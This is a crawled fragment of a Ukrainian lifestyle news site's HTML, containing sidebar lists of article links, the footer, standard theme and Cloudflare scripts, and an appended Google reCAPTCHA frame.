						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/177979-yak-pravilno-pidzhivlyuvati-kartoplyu-shhob-otrimati-vrazhayuchij-vrozhaj-bez-vtrati-yakosti/">Як правильно підживлювати картоплю, щоб отримати вражаючий врожай без втрати якості</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178126-diznajtes-yak-u-miti-zatochiti-svij-kuxonnij-nizh-bez-vikoristannya-tochila-ta-zrobiti-jogo-neskinchenno-gostrim/">Дізнайтесь, як у миті заточити свій кухонний ніж без використання точила та зробити його нескінченно гострим!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178025-6-produktiv-yaki-mozhna-isti-pered-snom-shhob-ne-nashkoditi-figuri-i-polipshiti-zdorov-ya/">6 продуктів, які можна їсти перед сном, щоб не нашкодити фігурі і поліпшити здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178119-koloroterapiya-shho-potribno-znati-pro-vikoristannya-koloriv-dlya-pokrashhennya-samopochuttya-ta-emocijnogo-stanu/">Кольоротерапія &#8211; що потрібно знати про використання кольорів для покращення самопочуття та емоційного стану</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178161-populyarni-vesilni-pisni-krichalki-na-volini-neperevershena-dobirka-muzichnix-xitiv-dlya-vesilnix-gostej-yaki-ne-zalishat-nikogo-bajduzhim/">Популярні весільні пісні – кричалки на Волині &#8211; неперевершена добірка музичних хітів для весільних гостей, які не залишать нікого байдужим!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178022-yak-efektivno-prochistiti-zlivnij-otvir-u-vannij-abo-na-kuxni-7-nadijnix-sposobiv-vid-profesionaliv-santexniki/">Як ефективно прочистити зливний отвір у ванній або на кухні &#8211; 7 надійних способів від професіоналів сантехніки</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178142-yak-pravilno-zabezpechiti-potrebi-vashoi-shkiri-navkolo-ochej-dlya-molodogo-i-zdorovogo-viglyadu/">Як правильно забезпечити потреби вашої шкіри навколо очей для молодого і здорового вигляду</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178096-riznovidi-fasadnix-shtukaturok-xarakteristiki-i-osoblivosti-vikoristannya-v-budivnictvi/">Різновиди фасадних штукатурок &#8211; характеристики і особливості використання в будівництві+</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178146-top-mifi-pro-elektrichni-tepli-pidlogi-yaki-potribno-rozvinchati-odnogo-za-odnim-shhob-pravilno-vibrati-j-nasolodzhuvatisya-komfortom-vashogo-zhittya/">ТОП-міфи про електричні теплі підлоги, які потрібно розвінчати одного за одним, щоб правильно вибрати й насолоджуватися комфортом вашого життя</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178088-yak-pravilno-vzhivati-alkogolni-napoi-nasolodzhuyuchis-ix-smakom-ta-zapobigayuchi-nepriyemnim-naslidkam-sp-yaninnya/">Як правильно вживати алкогольні напої, насолоджуючись їх смаком та запобігаючи неприємним наслідкам сп&#8217;яніння</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178058-analiz-krovi-rozkrivayemo-sekreti-osnovnix-pokaznikiv-dlya-zdorov-ya-vashogo-organizmu/">Аналіз крові &#8211; розкриваємо секрети основних показників для здоров&#8217;я вашого організму!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178165-zvidki-z-yavlyayutsya-bloxi-v-budinku-prichini-poyavi-ta-efektivni-metodi-borotbi/">Звідки з&#8217;являються блохи в будинку &#8211; причини появи та ефективні методи боротьби</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178138-smachnij-recept-salatu-z-kopchenoi-kurki-ta-solodkimi-kukurudzinkami-yakij-dodast-rozkishnogo-smaku-vashomu-stolu/">Смачний рецепт салату з копченої курки та солодкими кукурудзинками, який додасть розкішного смаку вашому столу!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178003-korisni-poradi-dlya-efektivnogo-vidpochinku-i-pokrashhennya-zdorov-ya-u-sauni/">Корисні поради для ефективного відпочинку і покращення здоров&#8217;я у сауні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178074-yak-pravilno-pidibrati-soncezaxisni-okulyari-dlya-zaxistu-ochej-vid-nebezpechnoi-sonyachnoi-radiacii-ta-stvorennya-stilnogo-obrazu/">Як правильно підібрати сонцезахисні окуляри для захисту очей від небезпечної сонячної радіації та створення стильного образу</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="40a5d26cc93edbfb995da607-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="40a5d26cc93edbfb995da607-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="40a5d26cc93edbfb995da607-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="40a5d26cc93edbfb995da607-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-16 20:26:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NlI_U-Wuqp_Ot69DhnmraQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768587980953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>